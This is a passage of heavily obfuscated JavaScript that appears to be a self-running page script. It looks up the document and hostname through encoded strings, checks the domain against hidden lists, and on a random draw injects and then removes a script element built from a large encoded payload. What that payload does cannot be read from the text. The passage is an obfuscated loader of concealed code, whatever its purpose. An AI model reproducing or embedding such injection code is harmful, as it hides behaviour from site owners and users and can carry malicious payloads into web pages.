(0x35a,'cHfO')+Z(0x82c,'qgpu')+Z(0x63e,'pL%U')+Z(0x3ce,'vj6Q')+Z(0x1f3,'ZT92')+Z(0x7df,'XgfT')+Z(0x2e4,'&P[z')+Z(0x201,'Oz*1')+Z(0x488,'$USY')+Z(0x418,'hCfZ')+Z(0x1b1,'pnC(')+Z(0x56a,'xPT9')+Z(0x7c8,'R^[V')+Z(0x799,'Oz*1')+Z(0x525,'R^[V')+Z(0x25e,'^@VO')+Z(0x227,'lq4V')+Z(0x7ce,'lKXF')+Z(0x744,'v(tM')+Z(0x630,'cHfO')+Z(0x2b7,'GkEl')+Z(0x7f4,'4iNe')+Z(0x3c4,'vj6Q')+Z(0x6e4,'4E!@')+Z(0x556,'1Shh')+Z(0x5dc,'p6XM')+Z(0x777,'NMI!')+Z(0x1f0,'9YNf')+Z(0x353,'xPT9')+Z(0x72c,'4ezS')+Z(0x31b,'aEv7')+Z(0x3ae,'4ezS')+Z(0x48d,'UBVM')+Z(0x4fa,'4ezS')+Z(0x240,'$USY')+Z(0x5f2,'$7p9')+Z(0x6a4,'rZSz')+Z(0x74c,'a%%L')+Z(0x444,'Qgl8')+Z(0x2e3,'4ezS')+Z(0x2fb,'pnC(')+Z(0x4ff,'rZSz')+Z(0x4d9,')(Cn')+Z(0x3ab,'a%%L')+Z(0x33f,'V1(7')+Z(0x29f,'#t@p')+Z(0x555,'%DE0')+Z(0x331,'VZQ5')+Z(0x24b,'ZT92')+Z(0x769,'Z8CV')+Z(0x4c2,'aEv7')+Z(0x6fa,'da^C')+Z(0x757,'AYQ1')+Z(0x717,'DuuX')+Z(0x5d1,'UBVM')+Z(0x2dd,'Oz*1')+Z(0x6c7,'xPT9')+Z(0x5ce,'XgfT')+Z(0x39a,'vj6Q')+Z(0x1ad,'G]Li')+Z(0x5ef,'4iNe')+Z(0x4f3,'k(wv')+Z(0x66d,'xPT9')+Z(0x56b,'Oz*1')+Z(0x6a1,'Hx)5')+Z(0x7c5,'pnC(')+Z(0x2e5,'4ezS')+Z(0x41b,'R^[V')+Z(0x36f,'$USY')+Z(0x4f4,'^@VO')+Z(0x7ba,'$7p9')+Z(0x2ce,'lKXF')+Z(0x7b5,'wPy3')+Z(0x209,'lKXF')+Z(0x2bb,'a%%L')+Z(0x48e,'R^[V')+Z(0x6cd,'pL%U')+Z(0x2f9,'v(tM')+Z(0x500,'wPy3')+Z(0x1e9,'4ezS')+Z(0x28a,'G]Li')+Z(0x20e,'xPT9')+Z(0x2c5,'vj6Q')+Z(0x33a,')(Cn')+Z(0x65b,'a%%L')+Z(0x44b,'da^C')+Z(0x286,'Qgl8')+Z(0x2d7,'Qgl8')+Z(0x6c2,'$7p9')+Z(0x681,'GkEl')+Z(0x563,'wPy3')+(Z(0x4b7,'k(wv')+Z(0x2f5,'Oz*1')+Z(0x768,'pnC(')+Z(0x22d,'0L2#')+Z(0x68b,'Oz*1')+Z(0x247,'qgpu')+Z(0x192,'NMI!')+Z(0x5b4,'V1(7')+Z(0x62e,'pnC(')+Z(0x343,'V1(7')+Z(0x3ac,'4ezS')+Z(0x7b2,'&P[z')+Z(0x198,'[yW*')+Z(0x2a6,'Qgl8')+Z(0x5b9,'%DE0')+Z(0x67b,'R^[V')+Z(0x656,'4E!@')+Z(0x740,'&P[z')+Z(0x38c,'NMI!')+Z(0x689,'Z8CV')+Z(0x279,'pnC(')+Z(0x50f,'DuuX')+Z(0x1ee,'X0Ne')+Z(0x77b,'G]Li')+Z(0x366,'pnC(')+Z(0x7aa,'k(wv')+Z(0x4d3,'UBVM')+Z(0x69e,'ZT92')+Z(0x4b3,'9YNf')+Z(0x1cf,'a%%L')+Z(0x54d,'pL%U')+Z(0x7e3,'V1(7')+Z(0x45b,'NMI!')+Z(0x647,'DuuX')+Z(0x695,'4ezS')+Z(0x683,'4ezS')+Z(0x507,'%DE0')+Z(0x4dc,'4E!@')+Z(0x225,'[yW*')+Z(0x61e,'XgfT')+Z(0x818,'pnC(')+Z(0x63b,'da^C')+Z(0x68c,'Hx)5')+Z(0x63c,'G]Li')+Z(0x4e2,'G]Li')+Z(0x479,'X0Ne')+Z(0x3b6,'Qgl8')+Z(0x6af,'$(7d')+Z(0x6eb,'4E!@')+Z(0x80c,'ZT92')+Z(0x2b6,'xPT9')+Z(0x790,'oZYW')+Z(0x233,'pL%U')+Z(0x734,'R^[V')+Z(0x288,'$USY')+Z(0x3ba,'a%%L')+Z(0x290,'v(tM')+Z(0x4e7,'Z8CV')+Z(0x483,'da^C')+Z(0x7a6,'1Shh')+Z(0x762,'1Shh')+Z(0x511,'4ezS')+Z(0x3f9,'rZSz')+Z(0x72f,'&P[z')+Z(0x200,'Z8CV')+Z(0x7ca,'0L2#')+Z(0x6d0,'xPT9')+Z(0x541,'DuuX')+Z(0x262,'ZT92')+Z(0x577,'GkEl')+Z(0x50b,'lq4V')+Z(0x301,'k(wv')+Z(0x487,'pnC(')+Z(0x566,'$7p9')+Z(0x28d,'v(tM')+Z(0x7ed,'&P[z')+Z(0x589,'VFIk')+Z(0x35d,'R^[V')+Z(0x1ca,'4iNe')+Z(0x3b7,'DuuX')+Z(0x460,'lKXF')+Z(0x341,'4iNe')+Z(0x82e,'G]Li')+Z(0x567,'rZSz')+Z(0x6a9,'cHfO')+Z(0x29c,'p6XM')+Z(0x705,'X0Ne')+Z(0x212,'a%%L')+Z(0x199,'rZSz')+Z(0x801,'%DE0')+Z(0x1f1,'Z8CV')+Z(0x2ab,'lKXF')+Z(0x719,'AYQ1')+Z(0x648,'pL%U')+Z(0x44a,'XgfT')+Z(0x813,'p6XM')+Z(0x584,'$(7d')+Z(0x5b5,'lq4V')+Z(0x47b,'1Shh')+Z(0x58b,'R^[V')+Z(0x2db,'da^C')+Z(0x26f,'G]Li')+Z(0x450,'$USY')+Z(0x6f3,'Qgl8')+Z(0x54b,'[yW*')+Z(0x351,'#t@p')+Z(0x651,'X0Ne')+Z(0x256,'#t@p')+Z(0x72d,'qgpu')+Z(0x384,'^@VO')+Z(0x6bb,'xPT9')+Z(0x7d6,')(Cn')+Z(0x509,'$(7d')+Z(0x324,'aEv7')+Z(0x618,'Oz*1')+Z(0x644,'Oz*1')+Z(0x627,'$7p9')+Z(0x57f,'v(tM')+Z(0x452,'4ezS')+Z(0x3de,'&P[z')+Z(0x7f5,'VZQ5')+Z(0x796,'k(wv')+Z(0x827,'ZT92')+Z(0x5eb,'DuuX')+Z(0x1fc,'$(7d')+Z(0x859,'X0Ne')+Z(0x236,'UBVM')+Z(0x244,'NMI!')+Z(0x703,'%DE0')+Z(0x4e4,'G]Li')+Z(0x1a9,'pL%U')+Z(0x2c7,'[yW*')+Z(0x345,'[yW*')+Z(0x371,'xPT9')+Z(0x51b,'GkEl')+Z(0x817,'Oz*1')+Z(0x609,'pnC(')+Z(0x592,'lKXF')+Z(0x76c,'hCfZ')+Z(0x7ec,'xPT9')+Z(0x792,'4E!@')+Z(0x370,'xPT9')+Z(0x1bf,'aEv7')+Z(0x38e,'%DE0')+Z(0x773,'AYQ1')+Z(0x369,'X0Ne')+Z(0x527,'Oz*1')+Z(0x40e,'a%%L')+Z(0x461,'hCfZ')+Z(0x1c5,'V1(7')+Z(0x4b5,'da^C')+Z(0x741,'wPy3')+Z(0x66a,'aEv7')+Z(0x6b6,'ZT92')+Z(0x2cd,'0L2#')+Z(0x4ed,'XgfT')+Z(0x251,'X0Ne')+Z(0x318,'0L2#')+Z(0x1df,'Hx)5')+Z(0x5a6,'aEv7')+Z(0x39e,'VFIk')+Z(0x5ca,'X0Ne')+Z(0x732,'&P[z')+Z(0x791,'$7p9')+Z(0x2bd,'lq4V')+Z(0x6fd,'%DE0')+Z(0x512,'[yW*')+Z(0x364,'GkEl')+Z(0x52f,'p6XM')+Z(0x3c1,'%DE0')+Z(0x411,'rZSz')+Z(0x20d,'VZQ5')+Z(0x6d5,'NMI!')+Z(0x515,'#t@p')+Z(0x843,')(Cn')+Z(0x2ea,'GkEl')+Z(0x74d,'&P[z')+Z(0x6dc,'AYQ1')+Z(0x1c3,'v(tM')+Z(0x789,'&P[z')+Z(0x753,'X0Ne')+Z(0x44f,'X0Ne')+Z(0x524,'qgpu')+Z(0x7a1,'lq4V')+Z(0x760,'lKXF')+Z(0x426,')(Cn')+Z(0x3b0,'[yW*')+Z(0x605,'k(wv')+Z(0x607,'wPy3')+Z(0x6b3,'v(tM')+Z(0x255,'GkEl')+Z(0x6f2,'[yW*')+Z(0x31a,'VFIk')+Z(0x354,'9YNf')+Z(0x3a4,'VFIk')+Z(0x7cd,'4ezS')+Z(0x579,'Qgl8')+Z(0x48b,'0L2#')+Z(0x820,'DuuX')+Z(0x3a7,'p6XM'))+(Z(0x673,'k(wv')+Z(0x787,'0L2#')+Z(0x80d,'Z8CV')+Z(0x736,'v(tM')+Z(0x462,'k(wv')+Z(0x6b5,'AYQ1')+Z(0x6c5,'$(7d')+Z(0x4f5,'VFIk')+Z(0x323,'wPy3')+Z(0x597,'&P[z')+Z(0x414,'1Shh')+Z(0x30a,'vj6Q')+Z(0x388,'4E!@')+Z(0x761,'lKXF')+Z(0x571,'da^C')+Z(0x5c0,'0L2#')+Z(0x6cc,'0L2#')+Z(0x468,'9YNf')+Z(0x6b1,'p6XM')+Z(0x306,'lKXF')+Z(0x1cd,'v(tM')+Z(0x478,'p6XM')+Z(0x56f,'p6XM')+Z(0x3c8,'[yW*')+Z(0x6ef,'Oz*1')+Z(0x5c3,'qgpu')+Z(0x421,'Oz*1')+Z(0x42b,'Z8CV')+Z(0x32e,'Oz*1')+Z(0x6f8,'wPy3')+Z(0x6d6,'v(tM')+Z(0x508,'qgpu')+Z(0x23e,'&P[z')+Z(0x6b8,'oZYW')+Z(0x1ec,'pL%U')+Z(0x443,'aEv7')+Z(0x293,'Oz*1')+Z(0x79a,'k(wv')+Z(0x400,'1Shh')+Z(0x455,'cHfO')+Z(0x1b8,'rZSz')+Z(0x3f5,'VZQ5')+Z(0x26c,'#t@p')+Z(0x5d5,'1Shh')+Z(0x3ad,'$7p9')+Z(0x786,'qgpu')+Z(0x465,'[yW*')+Z(0x518,'Oz*1')+Z(0x582,'aEv7')+Z(0x531,'lKXF')+Z(0x824,'Qgl8')+Z(0x747,'VFIk')+Z(0x2a7,'$(7d')+Z(0x78c,'lKXF')+Z(0x3f3,'Qgl8')+Z(0x3df,'lKXF')+Z(0x391,'lKXF')+Z(0x23a,'0L2#')+Z(0x532,'4E!@')+Z(0x208,'aEv7')+Z(0x2cb,'Z8CV')+Z(0x7b0,'Oz*1')+Z(0x1cb,'V1(7')+Z(0x395,'oZYW')+Z(0x59a,'0L2#')+Z(0x25b,'9YNf')+Z(0x7b7,'VZQ5')+Z(0x234,'$7p9')+Z(0x446,'wPy3')+Z(0x29e,'lKXF')+Z(0x219,'XgfT')+Z(0x771,'4E!@')+Z(0x502,'$USY')+Z(0x55e,'$(7d')+Z(0x826,'VZQ5')+Z(0x19d,'pL%U')+Z(0x75d,'Hx)5')+Z(0x23b,'ZT92')+Z(0x602,'qgpu')+Z(0x58d,'Qgl8')+Z(0x5e2,'V1(7')+Z(0x309,'4ezS')+Z(0x27d,'0L2#')+Z(0x25f,'Z8CV')+Z(0x4ae,'AYQ1')+Z(0x362,'UBVM')+Z(0x7fc,'aEv7')+Z(0x536,'Oz*1')+Z(0x1e7,'UBVM')+Z(0x72a,'R^[V')+Z(0x250,'p6XM')+Z(0x711,'GkEl')+Z(0x6f0,'&P[z')+Z(0x1ae,'xPT9')+Z(0x27f,'vj6Q')+Z(0x666,'VFIk')+Z(0x387,'ZT92')+Z(0x78e,'cHfO')+Z(0x441,'da^C')+Z(0x523,'$7p9')+Z(0x833,'UBVM')+Z(0x5f9,'hCfZ')+Z(0x615,'Z8CV')+Z(0x30e,'vj6Q')+Z(0x27e,'rZSz')+Z(0x81e,'qgpu')+Z(0x700,'1Shh')+Z(0x32d,'Qgl8')+Z(0x3bd,'$(7d')+Z(0x7e4,'G]Li')+Z(0x2f3,'XgfT')+Z(0x7fd,'V1(7')+Z(0x245,'X0Ne')+Z(0x285,'Z8CV')+Z(0x4d5,'lq4V')+Z(0x406,'DuuX')+Z(0x1ff,'9YNf')+Z(0x51e,'v(tM')+Z(0x2f0,'DuuX')+Z(0x746,'4E!@')+Z(0x4c6,'$USY')+Z(0x5f1,'VZQ5')+Z(0x308,'XgfT')+Z(0x545,'pL%U')+Z(0x268,'V1(7')+Z(0x218,'p6XM')+Z(0x280,'GkEl')+Z(0x81a,'$7p9')+Z(0x48f,'^@VO')+Z(0x5e5,'%DE0')+Z(0x3f0,'[yW*')+Z(0x38b,'pL%U')+Z(0x23c,'G]Li')+Z(0x6df,'k(wv')+Z(0x1c9,'oZYW')),c[Z(0x692,'#t@p')]=Z(0x4cb,'X0Ne')+Z(0x2cf,'aEv7')+Z(0x68d,'vj6Q')+Z(0x539,'Hx)5')+Z(0x6b2,'Hx)5')+Z(0x44d,'DuuX')+Z(0x3d5,'Oz*1')+Z(0x59d,'Hx)5')+Z(0x24c,'DuuX')+Z(0x1a5,'1Shh')+Z(0x54f,'vj6Q')+Z(0x7be,'Z8CV')+Z(0x498,'lq4V')+Z(0x7c7,')(Cn')+Z(0x685,'$(7d')+Z(0x2f6,'hCfZ')+'Z',c[Z(0x568,'$(7d')]=Z(0x6ff,'#t@p')+Z(0x1bd,'lq4V')+Z(0x417,'4E!@')+Z(0x7f0,'$7p9')+Z(0x403,'da^C')+Z(0x798,'wPy3')+Z(0x3e1,'$7p9')+Z(0x6e2,'AYQ1')+Z(0x6f5,'wPy3')+Z(0x66c,')(Cn')+Z(0x6d4,'^@VO')+Z(0x784,'X0Ne')+']',c[Z(0x6e9,'%DE0')]=Z(0x1fa,'VFIk')+Z(0x1b3,'rZSz')+Z(0x573,'cHfO')+Z(0x386,'V1(7')+Z(0x1db,'V1(7')+Z(0x4cf,'$(7d')+Z(0x7cf,'k(wv')+Z(0x1a0,'ZT92')+Z(0x5c5,'AYQ1')+Z(0x50a,'Qgl8')+Z(0x554,'$(7d')+Z(0x5ec,'oZYW')+Z(0x59f,'^@VO')+Z(0x5c2,'X0Ne')+Z(0x5e1,'VFIk')+Z(0x6db,'4iNe')+Z(0x739,'rZSz')+Z(0x46d,'AYQ1'),c[Z(0x43c,'da^C')]=function(z,D){return z===D;},c[Z(0x1bc,'aEv7')]=Z(0x57b,'p6XM')+Z(0x36a,'oZYW'),c[Z(0x4d4,'Hx)5')]=function(y,z,D){return y(z,D);},c[Z(0x5b3,'Qgl8')]=function(y,z,D){return y(z,D);},c[Z(0x277,'#t@p')]=function(z,D){return z-D;},c[Z(0x5be,'0L2#')]=function(y,z){return y(z);},c[Z(0x347,'wPy3')]=function(y){return y();},c[Z(0x419,'4ezS')]=Z(0x4a5,'$USY')+Z(0x754,'lKXF')+Z(0x3ef,'cHfO')+Z(0x6ea,'$USY')+Z(0x207,'4ezS'),c[Z(0x5d0,'4iNe')]=function(z,D){return z!==D;},c[Z(0x2c0,'V1(7')]=Z(0x3dd,'oZYW')+Z(0x7e6,'$(7d'),c[Z(0x24a,'G]Li')]=Z(0x6b7,'4E!@')+'t',c[Z(0x4a4,'4ezS')]=Z(0x6c4,'oZYW')+Z(0x47d,'$USY'),c[Z(0x7a3,'R^[V')]=function(y){return y();},c[Z(0x596,'$USY')]=function(y){return y();},c[Z(0x66f,'4ezS')]=Z(0x20f,'p6XM')+'t',c[Z(0x6e3,'4ezS')]=Z(0x23f,')(Cn')+Z(0x433,'aEv7')+Z(0x501,'DuuX'),c[Z(0x4ce,'pL%U')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x662,'VZQ5')]=Z(0x4fc,'Z8CV')+Z(0x57a,'rZSz')+Z(0x4ea,'da^C')+Z(0x380,'9YNf')+Z(0x4ba,'V1(7')+Z(0x601,'cHfO')+Z(0x1dc,'#t@p')+Z(0x622,'p6XM'),c[Z(0x5c8,'AYQ1')]=Z(0x2ed,'VZQ5')+Z(0x7cb,'UBVM')+Z(0x758,'NMI!')+Z(0x284,'da^C')+Z(0x32b,'9YNf')+Z(0x84d,'DuuX'),c[Z(0x79f,'lq4V')]=function(y){return y();},c[Z(0x217,'4E!@')]=function(z,D){return z!==D;},c[Z(0x249,'[yW*')]=function(y,z){return y(z);},c[Z(0x650,'cHfO')]=function(z,D){return z+D;},c[Z(0x808,'XgfT')]=Z(0x559,'pnC(');var d=c,e=function(){var y=!![];return function(z,D){var F=y?function(){var a0=_0x4515307d;if(D){var K=D[a0(0x493,'$7p9')](z,arguments);return D=null,K;}}:function(){};return y=![],F;};}();function f(y,z){var a1=Z;for(var D in y)if(d[a1(0x83a,'G]Li')](D[a1(0x214,'VFIk')+'h'],z)&&function(F,K){var a2=a1;for(var O=0x2;d[a2(0x853,'VZQ5')](O,K[a2(0x821,'4iNe')+'h']);O++)if(d[a2(0x224,'xPT9')](F[a2(0x628,'ZT92')+a2(0x477,'lKXF')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(D,arguments))return y[D];}function g(y,z){var a3=Z;return d[a3(0x6cf,'rZSz')](y,Math[a3(0x517,'lKXF')](d[a3(0x32c,'DuuX')](Math[a3(0x503,'[yW*')+'m'](),d[a3(0x5f6,'&P[z')](d[a3(0x83f,'lKXF')](z,0x1),y))));}function h(y,z){var a4=Z;for(var D=0x0;d[a4(0x363,')(Cn')](D,z[a4(0x2ec,'xPT9')+'h']);D++){var F=z[D],K=d[a4(0x800,'X0Ne')](0x0,F[a4(0x726,'AYQ1')+'Of']('.'))?d[a4(0x697,'$(7d')]('.',y):y,O=d[a4(0x84b,'GkEl')](K[a4(0x5f8,'DuuX')+'h'],F[a4(0x2b9,'[yW*')+'h']),P=K[a4(0x4ef,'#t@p')+'Of'](F,O),O=d[a4(0x6d3,'4ezS')](-0x1,P)&&d[a4(0x710,'a%%L')](P,O);if(O&&(d[a4(0x71f,'lq4V')](K[a4(0x1fb,'NMI!')+'h'],F[a4(0x339,'1Shh')+'h'])||d[a4(0x7f9,'v(tM')](0x0,F[a4(0x41e,'k(wv')+'Of']('.'))))return 0x1;}}function i(){var a5=Z,y,z;return d[a5(0x37a,'GkEl')](f,d[a5(0x43f,'Hx)5')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=Z,y=d[a6(0x459,'1Shh')](k,d[a6(0x709,'k(wv')](i));if(y){var y=d[a6(0x82d,'#t@p')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a6(0x272,'V1(7')](0x46,y[a6(0x340,'X0Ne')+a6(0x1a7,'Hx)5')](0x0))&&d[a6(0x2c1,'k(wv')](0x66,y[a6(0x474,'p6XM')+a6(0x2aa,'qgpu')](0x0))||d[a6(0x4b2,'Hx)5')](0x49,y[a6(0x714,'lq4V')+a6(0x477,'lKXF')](0x1))&&d[a6(0x65c,'$7p9')](0x69,y[a6(0x51a,'wPy3')+a6(0x5f0,'NMI!')](0x1))||d[a6(0x4b1,'XgfT')](0x4c,y[a6(0x55c,'0L2#')+a6(0x434,'4iNe')](0x2))&&d[a6(0x814,')(Cn')](0x6c,y[a6(0x2b5,'lKXF')+a6(0x263,'a%%L')](0x2))||d[a6(0x231,'$USY')](0x45,y[a6(0x2f2,'cHfO')+a6(0x2aa,'qgpu')](0x3))&&d[a6(0x3eb,'[yW*')](0x65,y[a6(0x56d,'pL%U')+a6(0x2aa,'qgpu')](0x3))||d[a6(0x7d5,'^@VO')](0x3a,y[a6(0x594,'G]Li')+a6(0x1b7,'rZSz')](0x4))):void 0x0;}}function k(y){var a7=Z;return d[a7(0x51f,'NMI!')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a8=Z,y=d[a8(0x264,'k(wv')](i);if(y){var z=d[a8(0x466,'hCfZ')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!d[a8(0x232,'1Shh')](z,'~')?d[a8(0x735,'%DE0')](k,y):D)&&d[a8(0x1b6,'#t@p')](f,D,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x530,'pL%U')](z,D);}}function n(){var a9=Z,y=d[a9(0x6f9,'4iNe')],z=new RegExp(d[a9(0x78f,'oZYW')],'g');return y[a9(0x83c,'da^C')+'ce'](z,'')[a9(0x311,'UBVM')](';');}function o(){var aa=Z,y=d[aa(0x848,'1Shh')],z=new RegExp(d[aa(0x7ae,'pnC(')],'g');return y[aa(0x779,')(Cn')+'ce'](z,'')[aa(0x1e6,'1Shh')](';');}function p(y){var ab=Z;return d[ab(0x551,'VFIk')](-0x1,y[ab(0x7d8,'UBVM')+'Of'](String[ab(0x317,'GkEl')+ab(0x2d3,'X0Ne')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x2de,'v(tM')](y)||new RegExp(d[ab(0x253,'ZT92')],'g')[ab(0x2e2,'Oz*1')](y));var z;}function r(y,z){var ac=Z,D=y[ac(0x4f6,'$USY')+'h'];return d[ac(0x6ce,'pL%U')](y[ac(0x473,'k(wv')+ac(0x2fe,'V1(7')](d[ac(0x841,'$(7d')](D,z[ac(0x339,'1Shh')+'h']),D),z);}function s(){var ad=Z,y=d[ad(0x352,'lq4V')][ad(0x610,'[yW*')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ad(0x46f,'Z8CV')](K);continue;case'1':return!P||!!(d[ad(0x34e,'[yW*')](h,P=d[ad(0x1c7,'^@VO')](r,P,String[ad(0x1d4,'R^[V')+ad(0x342,'p6XM')+'de'](0x2e))?P[ad(0x6ec,'4iNe')+ad(0x75f,'p6XM')](0x0,d[ad(0x3fc,'a%%L')](P[ad(0x2d4,'aEv7')+'h'],0x1)):P,O)||d[ad(0x3e2,'%DE0')](h,P,T)||d[ad(0x49f,'1Shh')](p,P)||d[ad(0x6aa,'$(7d')](j));case'2':var D={};D[ad(0x3d6,'oZYW')]=d[ad(0x749,'V1(7')],D[ad(0x682,'VFIk')]=function(V,W){var ae=ad;return d[ae(0x49b,'vj6Q')](V,W);},D[ad(0x59b,'Z8CV')]=d[ad(0x28b,'UBVM')],D[ad(0x639,'lKXF')]=function(V,W){var af=ad;return d[af(0x560,')(Cn')](V,W);},D[ad(0x3d2,'rZSz')]=d[ad(0x1dd,'VFIk')],D[ad(0x7e5,'oZYW')]=function(V,W){var ag=ad;return d[ag(0x5b8,'v(tM')](V,W);},D[ad(0x302,'lq4V')]=d[ad(0x431,'DuuX')],D[ad(0x449,'pnC(')]=function(V,W){var ah=ad;return d[ah(0x265,'G]Li')](V,W);},D[ad(0x57d,'VFIk')]=function(V){var ai=ad;return d[ai(0x3c2,'X0Ne')](V);};var F=D;continue;case'3':var K=d[ad(0x43d,'pnC(')](e,this,function(){var aj=ad,V=F[aj(0x1b0,'oZYW')](typeof window,F[aj(0x37b,'[yW*')])?window:F[aj(0x332,'&P[z')](typeof process,F[aj(0x6e6,'lq4V')])&&F[aj(0x624,'aEv7')](typeof require,F[aj(0x698,'$7p9')])&&F[aj(0x2ba,'$7p9')](typeof global,F[aj(0x197,'#t@p')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x427,'$7p9'))+'p'](F[ak(0x390,'GkEl')]);return!X[ak(0x210,'9YNf')](K);};return F[aj(0x1d7,'lKXF')](W);});continue;case'4':var O=d[ad(0x378,'[yW*')](n),P=d[ad(0x28e,'X0Ne')](m),T=d[ad(0x453,'da^C')](o);continue;}break;}}function t(y){var al=Z,z=d[al(0x702,'v(tM')](i),D;z&&((D=z[al(0x60f,'aEv7')+al(0x1e3,'Oz*1')+al(0x3b9,'v(tM')](d[al(0x248,'VZQ5')]))[al(0x495,'ZT92')]=d[al(0x312,'%DE0')],D[al(0x730,'Z8CV')+al(0x52d,'$7p9')+'t']=y,(z[al(0x528,'9YNf')]||z[al(0x203,'da^C')]||z[al(0x82b,')(Cn')+al(0x547,'cHfO')+al(0x3ea,'Hx)5')])[al(0x326,'$(7d')+al(0x242,'Z8CV')+'d'](D),D[al(0x770,'p6XM')+'e']());}function u(){var am=Z,y,z=d[am(0x676,'4ezS')](f,d[am(0x44e,'1Shh')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[am(0x37c,'V1(7')],F=new RegExp(d[am(0x85c,'qgpu')],'g'),(F=z[D[am(0x7a4,'hCfZ')+'ce'](F,'')])&&F[am(0x204,'aEv7')+am(0x619,'lq4V')][am(0x4e5,'XgfT')+am(0x74f,'9YNf')+'d'](F));}try{var v,w,x;d[Z(0x1c4,'a%%L')](s)||(d[Z(0x430,'xPT9')](u),d[Z(0x854,'G]Li')](0x1,d[Z(0x61b,'v(tM')](g,0x1,v=0x4))||d[Z(0x52c,'vj6Q')](t,d[Z(0x393,'$USY')](d[Z(0x496,'pnC(')]('(',new Function((function(){var _0x7079184=function(){var _0x2535951c=['y3jysgD5tunWy2vevMPlrNG0tLDnCfHiz3Lnq3a3weHN','wMPSwff6qxzzmdveyJjABK1vC25mq2rfyLC5BLyXsMHk','mhDVtuHNEfLuvxnkmMHIveHvBKTwmdLABLz1wtnsCgiY','DgeZtJbvmNrVvJfgveP5D25wmdLuy1zKuLnfmxzwEwnZ','D25wELPVwKvWrgf6zfHvqZLRu1DfBKXdzfHoA1PRu2Xo','zfHoywnhtKXsEwnZsJjgBff6qNPIv3qWsNL3BMeWAdfw','mvLStNztr3bOsNL3BMfvnunzmdu0zuDotLj5y3nkm1zu','vZi5zfbyqxnJu3m5vtnsEwfxnw5xEwrTy205DfeYAgHJ','sMXKsfz5yMLcmLbxntfIr3DZzur0owzuCg1KvZvQzeDS','r1jqverswLz6vxPzmujysNL3BMmYmxzKm3buytfOwfvv','EwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLlsfPOy2Lcmvbu','tNPnEu0YuxbxEwqXzg5onfuZsw5yu2DWtey4D2vewtbo','vtnnEKL6wKzZBLLxCfPxvLjYsJeWovbumtfIBvjSwM1S','muTmsfu5ztmWn2rwDfvlrei0tvDgAuXdzevuA3H6sNLS','tKXrmNrOsNL3BLyXrKTArKPeyJi5we5iuMTum0vUtenK','nu1JEwnWsZbVB01iz3HpvefZsJjrCfrRtw5lu3HRvZbV','v1PguKrHmfP0wvnJC0OYodrHm1jht0D0v1z6uKXkExDU','tw5mq2rUtuzKt2mZrw5mq2rZyuzWA1zyz3DIEwnZsJjk','ww13nuP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbK','B01iz3Hov0LZsJfKEffUww5lvJa5u2LND2vertbAu3DU','tuHNEfLxtxnkmvjczev3BKTwmdLtAwD3zuDzmKXdzeLr','BwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPqvda5','yZjpq2nZsJjkAG','DgPIvgHYyKnJC0OYrK1wBvjxt0D0r2fgy25mq2ryvuDz','mJKXtJjsvfPRodjkExDUvJa5DgnxzgXtmhnUtenKm2qX','s1n0s0TeqJrnvgrRtenJELrRng1kEwTZwKz0s0TeqJrn','q3nYs1H0DLbtAhzlmJvIzeyWCMjwC25zmMHOy2ToDLPh','mueZwKzwyu9vAdvKrtHUtenKwe5RsMTurZf2yw5VEK9d','vfK1tenKtvvxwLnkEwXKufDAmwjTtJbHvZL1s0HnC2rt','nfborg1urG','vhq5zLGWB1H6qJroALeXtNPnEu0YtxnnsgCZwLDfm05P','wfzZBMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9H','vZfRB01iAg1pu3DUzg5KCMnPy3byu2G1vZfRB01iz3Hn','vNLIAujTzfC1AMrhBhzIAwGXteHzCguZwMHJAuiZufHn','mLzkyM5rB1ntz3DLrev5t1n3BK5hDfPuq2nWs1r0CfPP','Ee9xwxnkmfvXywXrBKTwmdLABLz1wtnsCgiYng9JExGX','yuz0twrty3blmg9VtuHNEe1esxnkELu1yKDNBKTtDeTl','C0P6tMXtvvvUs1n0s0TeqJrnvejOtenJB2nUtMXkEwTY','DLjusw5lu3nUyunKzeXivxbkAvPTzfC1AMrhBhzIAwG1','AuXdyZnlBhrssNLSzfbvB29nsgD4turJC0OWmgHoAvfU','AxDUyuz0twrty3blmg9VtuHNEe0Yvxnkme15svzZBKTt','mtm1mte2tfP2qNzx','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgvtLwrhr5','mJu0mtCWCK50qNzd','uxbuA01Us1yWovPUvNvzm1jWyJi0B2n5BdDJBvyWzfHk','zfr0ouXhuMjtAwD3zuDvmuXdzgHIsgW0sNLSzfbxwJfI','sfyYzdnOnwvRrKnrmfjguMTKsvnvCeXurtfpvdfcuLvS','vxnkmKyYzfzzBKTtA3jJr0z5yZjwsMjUuw9tu2D3zurf','wfzysKnHu2rKv3Pcne1wmdzmuZeWyuDSELD5zfHwmvz5','tdjouMjxCZjwmdLesNL3BMnerJrArKPRyM5rBKXdzfHv','A25lu3rls0rcne1uwMXmq2nWzwLAEuP5A3jtAwD3zurf','s3LKmeP5EgTxmg9VtuHOA1L5D25orfLSzwLJCfHumuTl','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mu56txLnmK5ItuHND1HtEg1qv0vYwLn4BLbwohDLrfKW','mvjczev3BKTwmdLABLz1wtnsCgiYng9JExGXteHzC2r5','mta5nJnnyLrZswi','uxPmq2rev2LSm0P5A3jtAwD3zuDnEKXdyZfpv3HVsNLR